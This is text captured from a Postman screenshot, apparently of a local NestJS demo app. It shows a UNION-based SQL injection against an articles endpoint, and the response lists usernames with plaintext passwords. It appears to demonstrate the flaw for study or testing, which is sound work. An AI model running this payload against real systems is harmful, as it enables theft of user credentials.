 Home Workspaces API Network Search Postman ⌘ K Invite Upgrade
My Workspace New Import Overview New Collection POST New Request GET New Request DEL New Request No environment
Collections
Environments
Flows
History
NestJS
New Collection
POST New Request
GET New Request
GET New Request
HTTP New Collection / New Request Save Share
GET http://localhost:3000/api/articles/0' UNION ALL SELECT group_concat(username || ':' || password, ' | '), NULL, NULL, NULL FROM users -- Send
Params Authorization Headers (7) Body Scripts Tests Settings Cookies
Query Params
Key Value Description Bulk Edit
Key Value Description
Body Cookies (1) Headers (10) Test Results 200 OK 9 ms 447 B e.g. Save Response
{} JSON Preview Visualize
1 {
2 "id": "alice:N15J9VLiyTmL | bob:123456 | admin:H3qWu6w1Nzkm",
3 "authorId": null,
4 "title": null,
5 "content": null
6 }
Online Find and replace Console Postbot Runner Start Proxy Cookies Vault Trash